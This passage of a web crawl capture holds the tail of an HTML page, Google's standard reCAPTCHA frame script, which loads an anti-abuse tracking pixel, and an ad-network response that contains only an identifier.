dTH062uVaq_0bP51Gm66H66wnUG-Cw0KTQ\x22,1769090427371]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WqNGJVVM8_yB0oj_FXBaOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004032327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
817a7f4f-ccfe-415f-b1a1-1b5abd423fac